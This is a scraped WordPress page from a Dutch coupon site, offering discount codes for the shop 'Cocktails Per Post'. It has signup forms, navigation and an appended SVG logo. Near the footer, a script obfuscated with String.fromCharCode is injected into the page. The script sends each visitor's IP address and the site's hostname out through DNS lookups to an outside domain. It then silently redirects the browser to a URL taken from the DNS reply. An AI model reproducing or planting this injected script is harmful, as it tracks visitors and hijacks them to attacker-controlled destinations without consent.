Wanneer je van plan bent om een bestelling te plaatsen, dan is het een goed idee om hierbij te kijken voordat je de bestelling voltooid. Qorting.nl helpt bezoekers elke maand duizenden euro’s te besparen, waarvan velen niet wisten dat de kortingscodes van Cocktails Per Post beschikbaar waren.<br />
&nbsp;<br />
Nu je ervaart hoe gemakkelijk het is om te besparen bij een aankoop van Cocktails Per Post met onze actieve kortingscodes, kun je Qorting.nl makkelijker op zoeken door hier een bladwijzer van te maken.<br />
&nbsp;<br />
Wil je genieten van extra kortingen op je aankoop? Je kunt leren hoe je onze kortingscode toepast met de onderstaande stappen:</p>
<ol>
<li>Voeg de producten toe aan de winkelmand op de website van Cocktails Per Post</li>
<li>Kies de beste kortingscode op deze pagina;</li>
<li>Klik op &#8216;Activeer kortingscode&#8217; en vervolgens op &#8216;Kopieer de kortingscode&#8217;</li>
<li>Ga terug naar pagina en reken af op de website van Cocktails Per Post. Gebruik daarvoor wel de kortingscode van Qorting.nl</li>
</ol>
									</div>
												</div>

					<div class="faq-section">
						<h2 class="faq-section-title"></h2>
							<div class="accordion accordion-flush" id="accordionFlushExample">
								
							</div>
					</div>
				

									<!-- Hot Stores-->
									<div class="hot-stores"> 
						<p>Populaire winkels</p>
					
						<div class="hot-stores-items">
							<ul>
																		<li>
											<a href="https://qorting.nl/merken/nedgame-kortingscodes/">
												<img src="https://qorting.nl/wp-content/uploads/2021/12/Nedgame.png" alt="Nedgame kortingscode">
											</a>
										</li>
																			<li>
											<a href="https://qorting.nl/merken/industrielemeubelshop-kortingscodes/">
												<img src="https://qorting.nl/wp-content/uploads/2021/11/industriele-meubel-shop.png" alt="industrielemeubelshop kortingscode">
											</a>
										</li>
																			<li>
											<a href="https://qorting.nl/merken/durlinger-schoenen-kortingscodes/">
												<img src="" alt="">
											</a>
										</li>
																			<li>
											<a href="https://qorting.nl/merken/lentiamo-kortingscodes/">
												<img src="https://qorting.nl/wp-content/uploads/2021/07/lentiamo.svg" alt="lentiamo kortingscodes">
											</a>
										</li>
																			<li>
											<a href="https://qorting.nl/merken/toprc-kortingscodes/">
												<img src="https://qorting.nl/wp-content/uploads/2021/12/Toprc.jpg" alt="Toprc kortingscode">
											</a>
										</li>
																			<li>
											<a href="https://qorting.nl/merken/q-park-kortingscodes/">
												<img src="https://qorting.nl/wp-content/uploads/2022/06/qpark.png" alt="kortingscode">
											</a>
										</li>
																			<li>
											<a href="https://qorting.nl/merken/parkos-kortingscodes/">
												<img src="https://qorting.nl/wp-content/uploads/2022/06/parkos.png" alt="Parkos kortingscode">
											</a>
										</li>
																			<li>
											<a href="https://qorting.nl/merken/voetbalshirtskoning-kortingscodes/">
												<img src="https://qorting.nl/wp-content/uploads/2022/04/voetbalshirtskoning.jpg" alt="voetbalshirtskoning kortingscode">
											</a>
										</li>
																</ul>
						</div>
					</div> 
								<!-- Hot Stores--> 

				</div>
				


				<div class="col-xl-4">
						<div class="onze custom_card"><p class="sidebar-title-1">Onze beloften</p>			<div class="textwidget">
<p><i class="fas fa-check"></i>Codes &#038; aanbiedingen werken altijd</p>
<p><i class="fas fa-euro-sign"></i>De onafhankelijke affiliate website van Nederland</p>
</div>
		</div>	<div class="korting_card custom_card"><p class="sidebar-title-1">Korting en prijzen!</p>			<div class="textwidget"><p>Blijf op de hoogte van de leukste kortingen. Speel ook mee voor prijzen!<br />
<script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.10.7 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-2794" method="post" data-id="2794" data-name="Footer Subscribe form" ><div class="mc4wp-form-fields"><input type="email" name="EMAIL" placeholder="E-mailadres" required>
<input type="submit" value="Speel mee"><br>
</div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1769466510" /><input type="hidden" name="_mc4wp_form_id" value="2794" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin --></p>
</div>
		</div>	<div class="over_stockly custom_card"><p class="sidebar-title-1">Over Qorting.nl</p>			<div class="textwidget"><p>Bij Qorting.nl willen we het leven voor iedereen betaalbaarder maken. Sinds 2019 zetten we ons in om mensen te helpen meer te besparen. Sommige dingen veranderen nooit.</p>
<p>Ons team werkt samen met meer dan 5.000 retailers en werkt elke dag hard om de allerbeste exclusieve besparingen te behalen voor onze website.</p>
<p>Ben je dus op zoek naar aanbiedingen en kortingscodes? Van modekortingen tot besparingen op dagjes uit &#8211; Qorting.nl regelt het voor jou. Dus waar wacht je op? Begin vandaag nog met sparen!</p>
</div>
		</div>

<div class="over_stockly custom_card">
	<p class="sidebar__title">Categorieën</p>		
	<div class="textwidget">
		<div class="recents-posts-list">
			<ul>
				 
			</ul>
		</div>
	</div>
</div>



<div class="over_stockly custom_card">
	<p class="sidebar__title">Kortingscodes Cocktails Per Post</p>
	<div class="textwidget">
		<div class="recents-posts-list">
			<ul class="brand-tags">
				<li>Aanbiedingen Cocktails Per Post</li>
				<li>Actie Cocktails Per Post</li>
				<li>Actiecode Cocktails Per Post</li>
				<li>Actiecodes Cocktails Per Post</li>
				<li>Cadeaubon Cocktails Per Post</li>
				<li>Coupon Cocktails Per Post</li>
				<li>Couponcode Cocktails Per Post</li>
				<li>Geen verzendkosten Cocktails Per Post</li>
				<li>Gratis Cocktails Per Post</li>
				<li>korting Cocktails Per Post</li>
				<li>Kortingscode Cocktails Per Post</li>
				<li>Kortingsbon Cocktails Per Post</li>
				<li>Kortingen Cocktails Per Post</li>
				<li>Kortingsbonnen Cocktails Per Post</li>
				<li>Promotiecode Cocktails Per Post</li>
				<li>Promotiecodes Cocktails Per Post</a></li>
			</ul>
		</div>
	</div>
</div>
				</div>
			</div>
			
        </div>
      </section>
      <!-- End merkpagina Items Area -->
	 	  <script>
			let hasPopup = document.querySelector('.brand_popup_box');
						</script>

	


<!--js schema-->

<!-- FAQ Schema  -->
<script type="application/ld+json"></script><!-- End FAQ Schema  -->
	</section>
    
    
    

	<section class="footer_banner">
		<div class="container">
			<div class="row">
			<div class="col-md-12">
				<div class="subceribe_form">
					<div class="title">
						<p>Ontvang elke maand de beste kortingen op de mail en speel mee voor prijzen</p>
						<span>Vergeet je niet aan te melden. Zo ontvang je de beste kortingscodes op de mail en speel je mee voor prijzen!</span>
					</div>
					<script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.10.7 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-2" class="mc4wp-form mc4wp-form-2794" method="post" data-id="2794" data-name="Footer Subscribe form" ><div class="mc4wp-form-fields"><input type="email" name="EMAIL" placeholder="E-mailadres" required>
<input type="submit" value="Speel mee"><br>
</div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1769466510" /><input type="hidden" name="_mc4wp_form_id" value="2794" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-2" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin -->				</div>
			</div>
			</div>
		</div>
	</section>

	<!-- Start Footer Area -->
      <footer class="footer_area">
        <div class="container">
          <div class="row">
            <div class="col-lg-3 col-sm-6">
              <div class="footer_menu">
                					<div class="footer_menu"><p>Kortingscodes</p><div class="menu-categorieen-container"><ul id="menu-categorieen" class="menu"><li id="menu-item-16150" class="menu-item menu-item-type-taxonomy menu-item-object-brands menu-item-16150"><a href="https://qorting.nl/merken/zooplus-kortingscodes/">Zooplus kortingscode</a></li>
<li id="menu-item-16151" class="menu-item menu-item-type-taxonomy menu-item-object-brands menu-item-16151"><a href="https://qorting.nl/merken/hunkemoller-kortingscodes/">Hunkemöller kortingscode</a></li>
<li id="menu-item-16153" class="menu-item menu-item-type-taxonomy menu-item-object-brands menu-item-16153"><a href="https://qorting.nl/merken/vidaxl-kortingscodes/">VidaXL kortingscode</a></li>
<li id="menu-item-16154" class="menu-item menu-item-type-taxonomy menu-item-object-brands menu-item-16154"><a href="https://qorting.nl/merken/klingel-kortingscodes/">Klingel kortingscode</a></li>
<li id="menu-item-16156" class="menu-item menu-item-type-taxonomy menu-item-object-brands menu-item-16156"><a href="https://qorting.nl/merken/smartphoto-kortingscodes/">Smartphoto kortingscode</a></li>
<li id="menu-item-16157" class="menu-item menu-item-type-taxonomy menu-item-object-brands menu-item-16157"><a href="https://qorting.nl/merken/zalando-kortingscodes/">Zalando kortingscode</a></li>
</ul></div></div>				              </div>
            </div>
            <div class="col-lg-3 col-sm-6">
              <div class="footer_menu">
                					<div class="footer_menu"><p>Navigatie</p><div class="menu-navigatie-container"><ul id="menu-navigatie" class="menu"><li id="menu-item-2624" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2624"><a href="https://qorting.nl/merken/">Alle merken</a></li>
<li id="menu-item-2625" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2625"><a href="https://qorting.nl/aanbiedingen/">Leukste aanbiedingen</a></li>
<li id="menu-item-2626" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2626"><a href="https://qorting.nl/coupon-categorieen/">Alle categorieën</a></li>
<li id="menu-item-2627" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2627"><a href="https://qorting.nl/blog/">Blog</a></li>
</ul></div></div>				              </div>
            </div>

            <div class="col-lg-3 col-sm-6">
              <div class="footer_menu pl-5">
                					<div class="footer_menu"><p>Over Qorting</p><div class="menu-over-qorting-container"><ul id="menu-over-qorting" class="menu"><li id="menu-item-2617" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2617"><a href="https://qorting.nl/veelgestelde-vragen/">Veelgestelde vragen</a></li>
<li id="menu-item-20" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20"><a href="mailto:info@qorting.nl">Contact</a></li>
<li id="menu-item-2616" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-2616"><a rel="privacy-policy" href="https://qorting.nl/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-2615" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2615"><a href="https://qorting.nl/kortingscode-indienen/">Kortingscode indienen</a></li>
<li id="menu-item-7545" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7545"><a href="https://qorting.nl/algemene-voorwaarden/">Algemene voorwaarden</a></li>
</ul></div></div>				              </div>
            </div>
            <div class="col-lg-3 col-sm-6">
			   					<div class="footer_menu"><p>Tips van Qorting</p><div class="menu-tips-van-qorting-container"><ul id="menu-tips-van-qorting" class="menu"><li id="menu-item-10393" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10393"><a href="https://qorting.nl/laptop-kopen-tips-kopen-laptop/">Laptop bestellen</a></li>
</ul></div></div>				            </div>
            <div class="col-md-12">
            	<div class="row boder-top-1">
            		<div class="col-sm-4 sm-s-show">
            			<div class="footer_menu social_menu">
            				<ul>
			                  <li>
			                    <a rel="nofollow" href="https://www.facebook.com/qorting.nl/" target="_blank"><i class="fab fa-facebook-f"></i></a>
			                    <a rel="nofollow" href="https://nl.pinterest.com/qorting/" target="_blank"><i class="fab fa-pinterest-p"></i></a>
			                  </li>
			                </ul>
			            </div>
            		</div>
            		<div class="col-sm-8">
            			<div class="copyright">
		                <p>Copyright © 2024. 
		                <!-- <a target="_blank" href="/sitemap/">Sitemap</a>  -->
		                	<span id="footer-breadcrumbs"><span><span><a href="https://qorting.nl/">Home</a></span> / <span class="breadcrumb_last" aria-current="page">Cocktails Per Post</span></span></span>										</p>
		              </div>
            		</div>
            		<div class="col-sm-4 sm-s-hide">
            			<div class="footer_menu social_menu">
            				<ul>
		                  <li>
		                    <a rel="nofollow" href="https://www.facebook.com/qorting.nl/" target="_blank"><i class="fab fa-facebook-f"></i></a>
		                    <a rel="nofollow" href="https://nl.pinterest.com/qorting/" target="_blank"><i class="fab fa-pinterest-p"></i></a>
		                  </li>
		                </ul>
		             	</div>
            		</div>
            	</div>
            </div>
          </div>
        </div>
      </footer>
      <!-- End Footer Area -->


      <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/coder-coupon\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>(function() {function maybePrefixUrlField () {
  const value = this.value.trim()
  if (value !== '' && value.indexOf('http') !== 0) {
    this.value = 'http://' + value
  }
}

const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
  urlFields[j].addEventListener('blur', maybePrefixUrlField)
}
})();</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script type="text/javascript" src="https://qorting.nl/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://qorting.nl/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://qorting.nl/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.2" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/qorting.nl\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://qorting.nl/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.2" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://qorting.nl/wp-content/themes/coder-coupon/assets/js/bootstrap.min.js?ver=1.1" id="bootstrap-js"></script>
<script type="text/javascript" src="https://qorting.nl/wp-content/themes/coder-coupon/assets/js/popper.min.js?ver=1.1" id="popper-js-js"></script>
<script type="text/javascript" src="https://qorting.nl/wp-content/themes/coder-coupon/assets/js/modernizr-3.11.2.min.js?ver=1.1" id="modernizr-js"></script>
<script type="text/javascript" src="https://qorting.nl/wp-content/themes/coder-coupon/assets/js/owl.carousel.min.js?ver=1.1" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://qorting.nl/wp-content/themes/coder-coupon/assets/js/jquery.countdown.min.js?ver=1.1" id="countdown-min-js"></script>
<script type="text/javascript" src="https://qorting.nl/wp-content/themes/coder-coupon/assets/js/mixitup.min.js?ver=1.1" id="mixitup-js"></script>
<script type="text/javascript" id="scripts-js-extra">
/* <![CDATA[ */
var filter_ajax = {"ajax_url":"https:\/\/qorting.nl\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://qorting.nl/wp-content/themes/coder-coupon/assets/js/script.js?ver=1.1" id="scripts-js"></script>
<script type="text/javascript" defer src="https://qorting.nl/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.10.7" id="mc4wp-forms-api-js"></script>
	  	<script>
			jQuery(document).ready(function(){

				jQuery('.cip-mega').on('click',function(){
					jQuery(this).toggleClass('active');
					jQuery('.cat_mega_menu').toggleClass('show_mega_menu');
					jQuery('.mega_euro_list').removeClass('show_mega_menu');
					jQuery('.cip-mega span.fas.fa-chevron-down.first').toggleClass('rotate i');
				}); 

				jQuery('.euro-mega').on('click',function(){
					jQuery(this).toggleClass('active');
					jQuery('.mega_euro_list').toggleClass('show_mega_menu');
					jQuery('.cat_mega_menu').removeClass('show_mega_menu');
					jQuery('.euro-mega span.fas.fa-chevron-down.first').toggleClass('rotate i');
				}); 
			});
		</script>
  </body>
</html>

--- FILE ---
content_type: image/svg+xml
request_url: https://qorting.nl/wp-content/uploads/2021/07/lentiamo.svg
body_size: 713
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 531.26 100"><path d="M50 0a50 50 0 1050 50A50.01 50.01 0 0050 0zm-.34 77.97c-22.2 0-31.75-17.1-35.24-26.16a.7.7 0 011.22-.66c4.68 6.46 15.25 16.18 34.02 16.18 18.88 0 29.86-9.84 34.74-16.29a.7.7 0 011.22.68c-3.7 9.03-13.68 26.25-35.96 26.25z" fill="#00a0dc" fill-rule="evenodd"/><path d="M124.64 19.1h6.76a1.04 1.04 0 011.04 1.03v53.1h32.42a1.04 1.04 0 011.04 1.03v5.6a1.04 1.04 0 01-1.04 1.04h-40.22a1.04 1.04 0 01-1.03-1.03V20.13a1.04 1.04 0 011.03-1.03zm90.9 41.23h-35.8a1.05 1.05 0 00-1.01 1.26c1.54 7.5 7.95 12.42 16.74 12.42a17.6 17.6 0 0012.75-4.87 1.04 1.04 0 011.5.1l3.34 3.9a1.04 1.04 0 01-.01 1.38c-4.24 4.5-10.44 6.9-17.85 6.9-15.1 0-25.16-9.97-25.16-23.92 0-13.86 9.98-23.84 23.49-23.84 13.5 0 23.13 9.71 23.13 24.1 0 .45-.04 1.04-.09 1.61a1.04 1.04 0 01-1.03.96zm-37.02-6.1h30.02a15.1 15.1 0 00-30.02 0zm91.88-.26v25.9a1.04 1.04 0 01-1.04 1.03h-6.4a1.04 1.04 0 01-1.04-1.03V54.94c0-9.18-4.59-13.68-12.62-13.68-9.01 0-14.84 5.39-14.84 15.54v23.07a1.04 1.04 0 01-1.03 1.03h-6.4a1.04 1.04 0 01-1.04-1.03V35.14a1.04 1.04 0 011.03-1.03h6.05a1.04 1.04 0 011.04 1.03v6.03c3.44-4.77 9.45-7.5 16.86-7.5 11.4 0 19.43 6.53 19.43 20.3zm36.15 23.46a1.02 1.02 0 01-.31 1.23 16.58 16.58 0 01-9.62 2.77c-9.45 0-14.83-5.2-14.83-14.65V24.9a1.04 1.04 0 011.03-1.03h6.4a1.04 1.04 0 011.04 1.03v9.2h12.39a1.04 1.04 0 011.03 1.04v4.9a1.04 1.04 0 01-1.03 1.04h-12.38v25.34c0 5.03 2.65 7.86 7.33 7.86a10.95 10.95 0 005.63-1.52 1.04 1.04 0 011.49.46zm9.41-57.8a5.58 5.58 0 015.74-5.56 5.52 5.52 0 11-5.74 5.56zm2.54 14.48h6.4a1.04 1.04 0 011.04 1.03v44.73a1.04 1.04 0 01-1.04 1.03h-6.4a1.04 1.04 0 01-1.04-1.03V35.14a1.04 1.04 0 011.04-1.03z" fill="#00476c"/><path d="M474.33 53.97v25.9a1.04 1.04 0 01-1.04 1.03h-6.4a1.04 1.04 0 01-1.04-1.03V54.94c0-9.18-4.42-13.68-12.1-13.68-8.47 0-14.03 5.39-14.03 15.54v23.07a1.04 1.04 0 01-1.04 1.03h-6.4a1.04 1.04 0 01-1.04-1.03V54.94c0-9.18-4.42-13.68-12.1-13.68-8.47 0-14.04 5.39-14.04 15.54v23.07a1.04 1.04 0 01-1.03 1.03h-6.4a1.04 1.04 0 01-1.04-1.03V35.14a1.04 1.04 0 011.03-1.03h6.06a1.04 1.04 0 011.03 1.03v5.94c3.36-4.76 9.1-7.41 16.16-7.41 7.15 0 13.16 2.82 16.25 8.65 3.53-5.3 10.06-8.65 18.01-8.65 11.39 0 19.16 6.53 19.16 20.3zm8.28 3.53c0-13.95 10.33-23.83 24.37-23.83 14.04 0 24.28 9.88 24.28 23.84 0 13.95-10.24 23.92-24.28 23.92-14.04 0-24.37-9.98-24.37-23.92zm40.09 0c0-9.97-6.71-16.42-15.72-16.42-9 0-15.8 6.45-15.8 16.43 0 9.97 6.8 16.5 15.8 16.5s15.72-6.53 15.72-16.5zM384.2 35.15v44.72a1.04 1.04 0 01-1.04 1.03h-6.05a1.04 1.04 0 01-1.04-1.03v-6.39a18.36 18.36 0 01-7.15 5.92 22.15 22.15 0 01-9.53 2.03 24.58 24.58 0 01-12.18-3 21.5 21.5 0 01-8.43-8.44 27.04 27.04 0 010-24.94 21.6 21.6 0 018.43-8.39 24.6 24.6 0 0112.18-3 22.43 22.43 0 019.27 1.9 18.02 18.02 0 017.07 5.6v-6.02a1.04 1.04 0 011.03-1.04h6.4a1.04 1.04 0 011.04 1.05zm-16.07 36.79a14.55 14.55 0 005.65-5.83 19.25 19.25 0 000-17.21 14.28 14.28 0 00-5.65-5.79 17 17 0 00-16.11 0 14.64 14.64 0 00-5.65 5.79 18.9 18.9 0 000 17.21 14.93 14.93 0 005.65 5.83 16.68 16.68 0 0016.1 0z" fill="#00a0dc"/></svg>